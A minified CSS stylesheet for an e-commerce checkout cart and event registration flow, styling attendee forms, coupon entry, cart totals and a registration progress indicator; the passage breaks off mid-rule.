.regClear{display:inline-block;font-size:0;width:16px;height:16px;margin-right:15px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;outline:0;border:none;background-color:transparent;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-registrant-clear.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete{display:inline-block;font-size:0;width:16px;height:16px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;border:none;outline:none;background-color:transparent;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-delete-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .cart-form-wrap .collapse-header+.collapse{background-color:#e1e8ef;border:none !important}.checkout-cart-index .cart-form-wrap .collapse-header+.collapse .attendeeWrapper{border:none;margin:0;padding:15px 20px}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse-header+.collapse .attendeeWrapper{padding:40px 100px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table>tbody>tr>td{padding:5px 0}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table>tbody>tr>td{padding:0}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control{font-size:18px;height:50px;padding:10px 25px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{padding:5px 30px 5px 20px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{max-width:100% !important;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:10px;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{padding:10px 35px 10px 25px;background-position:right 20px top 50%}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy.setHW{position:relative !important;background-color:transparent !important;min-width:inherit !important;float:none !important}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy.setHW{position:relative !important;background-color:transparent !important;min-width:inherit !important;float:right !important}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{margin-top:0;float:none;padding:5px 0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex{display:flex;flex-wrap:wrap;gap:3px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;margin-bottom:10px;padding-right:25px;background-position:right 10px top 50%}@media (min-width:768px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{margin-bottom:0}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.firstnamecl.required-entry{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.phone-number{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .mage-error{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone{position:relative}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]{position:absolute;top:50%;left:20px;transform:translateY(-50%);box-shadow:none;width:20px !important;height:20px;margin:0;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]{left:25px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]+.firstnamecl.form-control.required-entry{padding-left:50px}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]+.firstnamecl.form-control.required-entry{padding-left:55px}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{float:right;width:50% !important;padding-left:10px}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{padding:10px 0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy select.form-control{width:100% !important}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tbody{display:grid;gap:20px;grid-template-columns:1fr 1fr}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table td.prefix{display:block;max-width:205px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.full-width-prefix{grid-column-start:1;grid-column-end:3}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width{display:inline-block;width:100%}.checkout-cart-index .checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td{display:block}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-left{display:block;padding-left:0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right{display:block;padding-right:0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{margin-bottom:0}}.checkout-cart-index .another-registrtant-wrap{padding:20px;background-color:#fff}@media (min-width:1025px){.checkout-cart-index .another-registrtant-wrap{padding:40px 100px}}.checkout-cart-index .cart-delivery-wrap .another-registrtant-wrap{padding:15px 0 0}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .another-registrtant-wrap{padding:0;margin-left:auto;-ms-flex:0 0 231px;flex:0 0 231px;max-width:231px}}.checkout-cart-index .cart-delivery-wrap .cart-description-wrap{padding:0}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .cart-description-wrap{padding:0}}.checkout-cart-index .cart-delivery-wrap .cart-description-wrap .cart-description-description p{margin:0}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant{font-size:10px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:7px 10px 7px 19px;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;outline:0;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-plus-white.svg);background-repeat:no-repeat;background-position:left 5px center;background-size:10px}@media (min-width:1025px){.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant{font-size:12px;font-weight:500;padding:10px 15px 10px 36px;background-position:left 13px center;background-size:12px}}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant:hover{background-color:#3da7a3;color:#fff}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant:active{box-shadow:none}.checkout-cart-index .cart-delivery-wrap{padding:0 20px 20px}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap{padding:0 20px 20px;display:-ms-flexbox;display:flex}}.checkout-cart-index .cart-delivery-wrap .event-name,.checkout-cart-index .cart-delivery-wrap .delivery-fromat,.checkout-cart-index .cart-delivery-wrap .location-wrap,.checkout-cart-index .cart-delivery-wrap .dates-wrap{display:-ms-flexbox;display:flex}.checkout-cart-index .cart-delivery-wrap .event-name{display:none}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .event-name{display:none;padding-right:30px}.checkout-cart-index .cart-delivery-wrap .delivery-fromat{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px;margin-left:41px}.checkout-cart-index .cart-delivery-wrap .location-wrap{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px}.checkout-cart-index .cart-delivery-wrap .dates-wrap{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px}.checkout-cart-index .cart-delivery-wrap.pmc .dates-wrap{display:block;-ms-flex:1 0 0%;flex:1 0 0%;max-width:100%}}.checkout-cart-index .cart-delivery-wrap .title-text{display:block;font-size:10px;font-weight:700;text-align:left;text-transform:uppercase;color:#254a75;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;margin-bottom:5px}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .title-text{display:block;font-size:14px;font-weight:700;margin-bottom:5px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.checkout-cart-index .cart-delivery-wrap .content-text{display:block;font-size:12px;font-weight:400;text-align:left;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .content-text{display:block;font-size:16px;font-weight:400}}.checkout-cart-index .order-summer-description{padding-top:10px}.checkout-cart-index .order-summer-description p{font-size:12px;font-weight:400;line-height:18px;color:#333;margin:0}@media (min-width:1025px){.checkout-cart-index .order-summer-description p{font-size:16px;line-height:28px}}.checkout-cart-index .order-summer-description strong{font-size:12px;font-weight:700;line-height:18px;color:red}@media (min-width:1025px){.checkout-cart-index .order-summer-description strong{font-size:16px;font-weight:700;line-height:28px}}.checkout-cart-index .order-summer-description a{font-weight:700;color:#254a75;text-decoration:none;overflow-wrap:break-word;word-break:break-word;white-space:normal}.checkout-cart-index .cart-page-bottom{padding:20px;background-color:#fff}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom{padding:40px 30px 0 100px;display:-ms-flexbox;display:flex}}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom .share-with-friend-wrap{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom .cart-summary-custom-wrap{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:60px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info{box-shadow:none;border-color:#fff;border-radius:0;margin-bottom:30px}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading{padding:0;border:none;border-radius:0;background-color:#fff !important}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading .panel-title{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:700;text-transform:capitalize;color:#254a75}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading .panel-title{font-size:18px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body{padding:10px 0}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body .lable2{font-size:12px;font-weight:400;padding:0;border:0;margin:0 0 10px;text-indent:0;color:#254a75}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body .lable2{font-size:14px;margin:0 0 20px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group{position:relative}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group{max-width:345px;margin-bottom:20px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group .icon-user{display:block;width:20px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-user-gray.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group .icon-email{display:block;width:20px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-email-gray.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .addContact{display:inline-block;width:20px;height:20px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-plus-rounded.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle;margin-right:10px;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .addContact{width:30px;height:30px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .deleteContact{display:inline-block;width:20px;height:20px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-minus-rounded.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .deleteContact{width:30px;height:30px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount{padding:0}.checkout-cart-index .cart-summary-custom-wrap .block .fieldset .field:not(.choice)>.control{display:block;width:100%;margin:0 0 20px}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title{margin-bottom:10px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title{margin-bottom:15px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title .title{display:inline-block;font-size:16px;font-weight:700;color:#254a75;text-transform:capitalize;margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title .title{font-size:18px;font-weight:700}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group{position:relative;margin-bottom:20px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group{max-width:345px;margin-bottom:20px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group .icon-promo-code{display:block;width:26px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-promo-code.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary{box-sizing:border-box;display:inline-block;font-family:'Roboto',sans-serif !important;font-size:12px;font-weight:500;line-height:18px;color:#fff;text-transform:uppercase;letter-spacing:1px;background-image:none;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;padding:5px 11px;vertical-align:middle;cursor:pointer}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:focus,.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:active,.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:hover{background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary{font-size:12px;font-weight:500;line-height:18px;padding:10px 20px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals#cart-totals{border:none}.checkout-cart-index .cart-summary-custom-wrap .cart-totals#cart-totals #cartTotalDetails .page-wrapper{display:none}.checkout-cart-index .cart-summary-custom-wrap .cart-totals{padding:0}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper{padding-top:10px;margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper{max-width:315px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th,.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td{padding-top:5px;padding-bottom:5px;border-top:none !important}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th{font-size:16px;font-weight:700;color:#254a75;text-transform:uppercase;text-align:left;vertical-align:bottom;padding-left:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th strong{font-size:16px;font-weight:700;color:#254a75;text-transform:uppercase;text-align:left;padding-left:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th strong{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td{text-align:right;vertical-align:bottom;padding-right:0}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price{display:inline-block;font-size:18px;font-weight:700;color:#254a75;text-align:left;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price{font-size:24px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-left:10px;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price:after{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cartDatails{margin-bottom:25px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cartDatails{max-width:350px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:5px}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .label{display:inline-block;font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .label{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price{display:inline-block;font-size:14px;font-weight:700;vertical-align:baseline;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:baseline;margin-left:3px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price:after{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .label{display:inline-block;font-size:18px;font-weight:700 !important;text-transform:uppercase}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price{font-size:18px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price{font-size:24px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price:after{font-size:12px;font-weight:700}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price:after{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap{display:block;position:fixed;left:0;bottom:0;z-index:19;width:100%;background:#fff;padding:20px;margin:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap{position:static;bottom:auto;left:auto;width:auto;padding:0;margin:0;background:0 0}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;text-align:center;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-plus-white.svg');background-repeat:no-repeat;background-position:left 15px center;background-size:16px}@media (min-width:414px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{background-position:left 45px center}}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px 10px 38px;background-position:left 15px center;background-size:12px;vertical-align:top;margin-bottom:20px;margin-right:20px}}@media (min-width:1200px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{margin-bottom:0}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background-color:#f37721;border:1px solid #f37721;border-radius:4px;width:100%;padding:8px 15px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;vertical-align:middle}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout:active{box-shadow:none}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout:hover{background-color:#df6510;border:1px solid #df6510}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course:active,.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course:hover{background-color:#3da7a3;color:#fff;box-shadow:none}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{z-index:15}@media (max-width:1024px){.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{position:fixed;bottom:0;z-index:10;width:100%;background:#fff;left:0}}@media (min-width:1025px){.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{display:none}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap{margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap{margin-bottom:20px}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .inr{padding:5px 0;font-size:14px;font-weight:700;color:#254a75;text-align:right}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .inr{padding:5px 0;font-size:16px;font-weight:700}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .disclaimer{padding:5px 0;font-size:10px;font-weight:400;color:#254a75;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .disclaimer{padding:5px 0;font-size:12px;font-weight:400;color:#254a75}}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{padding:20px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .action.primary.checkout{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background:#f37721 !important;border:1px solid #f37721 !important;border-radius:4px;width:100%;padding:8px 15px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .action.primary.add-another-course{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;line-height:21px;color:#fff;letter-spacing:1px;text-transform:uppercase;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-plus-white.svg) !important;background-repeat:no-repeat !important;background-position:left 45px center !important;background-size:16px !important}@media only screen and (max-width:1024px){.checkout-cart-index .page-wrapper{margin-bottom:150px !important}}.checkout-cart-index .cart-container .cart-discount{margin:0}.checkout-cart-index .page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.checkout-cart-index .page-wrapper .page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.checkout-cart-index .page-wrapper .page-main .cart-empty{margin-top:50px}.checkout-cart-index .page-wrapper .page-main .cart-empty>p{text-align:center}.registration-process-wrapper{position:relative}.registration-process-wrapper .process-wrap{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:240px;margin:10px auto}@media (min-width:1025px){.registration-process-wrapper .process-wrap{width:480px;margin:25px auto}}.registration-process-wrapper .process-wrap>li{width:80px;position:relative;margin:0}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li{width:160px;position:relative;margin:0}}.registration-process-wrapper .process-wrap>li:first-of-type{text-align:left}.registration-process-wrapper .process-wrap>li:nth-of-type(2){padding:0 18px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:nth-of-type(2){padding:0 45px}}.registration-process-wrapper .process-wrap>li:last-of-type{text-align:right;padding-right:11px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:last-of-type{padding-right:5px}}.registration-process-wrapper .process-wrap>li:before{content:'';width:100%;height:1px;background-color:#bbb;position:absolute;left:0;top:30%}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:before{height:2px}}.registration-process-wrapper .process-wrap>li:first-of-type:before{width:48px;left:53px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:first-of-type:before{width:115px;left:90px}}.registration-process-wrapper .process-wrap>li:nth-of-type(2):before{width:42px;left:60px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:nth-of-type(2):before{width:115px;left:120px}}.registration-process-wrapper .process-wrap>li:last-of-type:before{display:none}.registration-process-wrapper .process-step{display:inline-block}.registration-process-wrapper .process-step .icon{display:block;width:40px;height:40px;margin:0 auto;border:1px solid #bbb;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:60%}@media (min-width:1025px){.registration-process-wrapper .process-step .icon{width:75px;height:75px;border:2px solid #bbb}}.registration-process-wrapper .process-step .icon.icon-registration{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-Register.svg")}.registration-process-wrapper .process-step .icon.icon-payment{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-Payment.svg")}.registration-process-wrapper .process-step .icon.icon-thankyou{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-ThankYou.svg")}.registration-process-wrapper .process-step .process-step-title{display:block;font-size:10px;font-weight:400;color:#bbb;text-align:center;text-transform:uppercase;padding-top:5px}@media (min-width:1025px){.registration-process-wrapper .process-step .process-step-title{font-size:16px;font-weight:400;padding-top:20px}}.registration-process-wrapper .process-wrap>li.selected .process-step .icon{border-color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected .process-step .process-step-title{color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected:before{background-color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-registration{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-Register-selected.svg")}.registration-process-wrapper .process-wrap>li.selected .process-step 